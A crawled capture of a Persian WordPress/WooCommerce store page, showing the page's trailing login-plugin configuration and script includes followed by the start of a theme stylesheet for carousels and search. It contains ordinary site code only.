\u06cc\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","RegisterWithPassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0631\u0627 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0646\u0645\u06cc \u06a9\u0646\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0628\u0639\u062f\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"5","Password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u0626\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","signupwithotp":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verifymobilenumber":"\u062a\u0623\u06cc\u06cc\u062f \u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","optional":"\u0627\u062e\u062a\u06cc\u0627\u0631\u06cc","error":"\u062e\u0637\u0627","mob_verify_checkout":"1","SubmitOTP":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0646\u0647\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc\u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0635\u062d\u06cc\u062d \u0647\u0633\u062a\u061b \u0644\u0637\u0641\u0627\u064b \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","captcha_error":"\u0644\u0637\u0641\u0627 \u06a9\u062f \u0627\u0645\u0646\u06cc\u062a\u06cc \u0635\u062d\u06cc\u062d \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f!"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/digits_ippanel/assets/js/main.js?ver=7.8" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_lastname,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_job1730877349428","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u0627\u0647\u0646\u06af\u06cc \u0646\u062f\u0627\u0631\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0627\u062c\u0628\u0627\u0631\u06cc \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"30","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"1","mobile_accept":"2","username_accept":"0","ajax_url":"https://karokasbvira.com/wp-admin/admin-ajax.php","appId":"","uri":"//karokasbvira.com/product-category/gharardad/","state":"5f2aadd914","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0648\u0631\u0648\u062f!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0631\u0627 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0646\u0645\u06cc \u06a9\u0646\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","Error":"\u062e\u0637\u0627","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0646\u0647\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc\u06a9\u0646\u062f","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0628\u0639\u062f\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u062a\u06a9\u0631\u0627\u0631 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u062e\u0648\u0627\u0646\u06cc \u0646\u062f\u0627\u0631\u062f!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0628\u0631 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0631\u0627 \u0641\u0631\u0627\u0645\u0648\u0634 \u06a9\u0631\u062f\u0647 \u0627\u06cc\u062f","Email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062e\u0637\u0627!","yay":"\u0628\u0644\u0647!","notice":"\u0647\u0634\u062f\u0627\u0631!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","required":"\u0627\u0644\u0632\u0627\u0645\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0645\u0648\u0641\u0642\u06cc\u062a \u0622\u0645\u06cc\u0632 \u0628\u0648\u062f. \u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062a\u0642\u0627\u0644...","login_reg_success_msg":"1","nonce":"97519f8913"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/digits_ippanel/assets/js/login.js?ver=7.8" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/global/hiddenSidebar.js?ver=11.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/filtersArea.js?ver=11.1" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/quickShop.js?ver=11.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/swatchesVariations.js?ver=11.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/addToCartAllTypes.js?ver=11.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/global/widgetCollapse.js?ver=11.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/global/scrollTop.js?ver=11.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/menu/mobileNavigation.js?ver=11.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/libs/autocomplete.js?ver=11.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/global/ajaxSearch.js?ver=11.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/global/clearSearch.js?ver=11.1" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/menu/menuOffsets.js?ver=11.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/menu/menuSetUp.js?ver=11.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/cartWidget.js?ver=11.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_00830386253a823f28d8b08a992116bd","fragment_name":"wc_fragments_00830386253a823f28d8b08a992116bd","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/wishlist.js?ver=11.1" id="wd-wishlist-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://karokasbvira.com/wp-content/plugins/studiare-core/assets/css/plugin.css?ver=6.9
body_size: 7080
content:



/*--------------------------------------------------------------
## Loader
--------------------------------------------------------------*/

.loader-rel {
    position: relative;
}

.loader {
    right: 47.7%;
    border: 5px solid;
    border-radius: 50%;
    border-top: 5px solid #f3f3f3 !important;
    width: 50px;
    height: 50px;
    -webkit-animation: spin 0.8s linear infinite;
    /* Safari */
    animation: spin 0.8s linear infinite;
    display: none;
    margin: 50px auto;
}

p.not-found {
  text-align: center;
  font-size:18px;
  margin: 10px auto;
}

/* Safari */
@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}


/*--------------------------------------------------------------
## Ajax Search
--------------------------------------------------------------*/
.ajax-search-form {
    position: relative;
}

.ajax-search-form input[type="text"] {
  height: 70px;
  line-height: 20px;
  padding: 12px 30px;
  width: 100%;
  outline: none;
  border-radius: 11px;
  background: #fff;
  border: 1px solid #ddd;

}

.ajax-search-form button {
    position: absolute;
    left: 7px;
    top: 7px;
    border: 0px;
    padding: 18px 19px 18px 19px;
    border-radius: 8px !important;
    background: var(--wd-primary-color);
    color: #fff;
    font-size: 22px;
}
.ajax-search-results {
    border-radius: 0 0 6px 6px;
    box-shadow: 0 4px 6px 0 rgba(32, 33, 36, 0.10);
    padding-bottom: 4px;
    position: absolute;
    background: #fff;
    z-index: 10;
    width: 100%;
}

ul.ajax-search-results {
    list-style:none;
	margin-right:0;
}

.ajax-search-results li {
    line-height: 50px;
}

.ajax-search-results li img {
    width: 32px;
    margin-right: 15px;
    border-radius: 5px;
}

.ajax-search-results li a {
    color: #333;
    display: block;
    padding: 0 15px;
    transition: all 300ms;
}

.ajax-search-results li a:hover {
    background: #f1f1f1;
    padding: 0 20px;
}

/*download*/

.list-inline-item {
    display: inline-block;
}


.newest-filter,
.download-filter {
    text-align: center;
    margin-bottom: 50px;
}

.newest-filter ul {
    margin-bottom: 0;
}

.newest-filter ul li,
.download-filter ul li {
    cursor: pointer;
    padding: 5px 15px;
    border-radius: 40px;
    background: #fff;
    -webkit-box-shadow: 0px 10px 20px rgba(97, 105, 140, 0.1);
    box-shadow: 0px 10px 20px rgba(97, 105, 140, 0.1);
    margin-bottom: 20px;
}

@media screen and (max-width: 768px) {
  .download-filter ul {
    max-width: 700px;
overflow-x: scroll;
overflow-y: hidden;
white-space: nowrap;
-webkit-overflow-scrolling: touch;
  }
  .download-filter ul li {
    padding: 0px 13px;
    margin-bottom: 9px;
    font-size: 11px;
}
}

.newest-filter ul li.select-cat,
.download-filter ul li.select-cat {
    color: #fff;
}

.elementor-products.products .course-item {
    padding-right: 0px;
    padding-left: 0px;
}

.owl-carousel,
.owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative
}

.owl-carousel {
    width: 100%;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    padding-top: 10px;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
    display: none
}

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel button.owl-dot {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
    border: none;
    padding: 0!important;
    font: inherit
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.testi-bottom ul {
    list-style: none;
}

.testi-bottom ul li.list-inline-item {
    display: inline-block;
}

.blog-slider {
  width: 95%;
  position: relative;
  max-width: 800px;
  margin: auto;
  background: #fff;
  box-shadow: 0px 14px 80px rgba(34, 35, 58, 0.2);
  padding: 25px;
  border-radius: 25px;
  height: 400px;
  transition: all .3s;
}
@media screen and (max-width: 992px) {
  .blog-slider {
    max-width: 680px;
    height: 400px;
  }
}
@media screen and (max-width: 768px) {
  .blog-slider {
    min-height: 500px;
    height: auto;
    margin: 180px auto;
  }
}
@media screen and (max-height: 500px) and (min-width: 992px) {
  .blog-slider {
    height: 350px;
  }
}
.blog-slider__item {
  display: flex;
  align-items: center;
}
@media screen and (max-width: 768px) {
  .blog-slider__item {
    flex-direction: column;
  }
}
.blog-slider__item.swiper-slide-active .blog-slider__img img {
  opacity: 1;
  transition-delay: .3s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > * {
  opacity: 1;
  transform: none;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(1) {
  transition-delay: 0.3s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(2) {
  transition-delay: 0.4s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(3) {
  transition-delay: 0.5s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(4) {
  transition-delay: 0.6s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(5) {
  transition-delay: 0.7s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(6) {
  transition-delay: 0.8s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(7) {
  transition-delay: 0.9s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(8) {
  transition-delay: 1s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(9) {
  transition-delay: 1.1s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(10) {
  transition-delay: 1.2s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(11) {
  transition-delay: 1.3s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(12) {
  transition-delay: 1.4s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(13) {
  transition-delay: 1.5s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(14) {
  transition-delay: 1.6s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(15) {
  transition-delay: 1.7s;
}
.blog-slider__img {
  width: 300px;
  flex-shrink: 0;
  height: 300px;
  box-shadow: 4px 13px 30px 1px rgba(43, 65, 97, 0.2);
  border-radius: 20px;
  transform: translateX(80px);
  overflow: hidden;
}
.blog-slider__img:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 20px;
  opacity: 0.7;
}
.blog-slider__img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  opacity: 0;
  border-radius: 20px;
  transition: all .3s;
}
@media screen and (max-width: 768px) {
  .blog-slider__img {
    transform: translateY(-50%);
    width: 90%;
  }
}
@media screen and (max-width: 576px) {
  .blog-slider__img {
    width: 95%;
  }
}
@media screen and (max-height: 500px) and (min-width: 992px) {
  .blog-slider__img {
    height: 270px;
  }
}
.blog-slider__content {
  padding-left: 25px;
}
@media screen and (max-width: 768px) {
  .blog-slider__content {
